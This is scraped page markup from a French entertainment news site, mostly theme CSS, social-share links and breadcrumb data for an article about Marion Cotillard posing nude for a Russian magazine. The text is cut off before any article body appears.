.td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fcotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cotillard+sans+cotillons%C2%A0%3A+la+M%C3%B4me+nue+dans+un+magazine+russe&url=https%3A%2F%2Fwww.coteboulevard.com%2Fculture%2Fcotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html&via=Coteboulevard.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html&amp;media=https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg&description=Cotillard+sans+cotillons%C2%A0%3A+la+M%C3%B4me+nue+dans+un+magazine+russe" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cotillard+sans+cotillons%C2%A0%3A+la+M%C3%B4me+nue+dans+un+magazine+russe %0A%0A https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_30" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_31 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_31" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_31 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_31{text-align:center}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.coteboulevard.com/">Accueil</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Voir tous les articles dans Cinéma" class="tdb-entry-crumb" href="https://www.coteboulevard.com/cinema">Cinéma</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Cotillard sans cotillons : la Môme nue dans un magazine russe</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.coteboulevard.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.coteboulevard.com/cinema",
                                "name": "Cinéma"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cotillard sans cotillons : la Môme nue dans un magazine russe"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (min-width:768px){.tdi_33{margin-left:-20px;margin-right:-20px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_33{margin-left:-15px;margin-right:-15px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_33{margin-left:-10px;margin-right:-10px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_33{margin-bottom:100px!important}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_35{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_36 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_36 .tdb-featured-image-bg{background:url('https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:400px}.tdi_36 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_36 .tdb-featured-image-bg{background-attachment:scroll}.tdi_36 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_37  td-pb-border-top td_block_template_1">
<style>.tdi_37{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="td-fix-index"><center><!--TOC--></center></div></div><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad 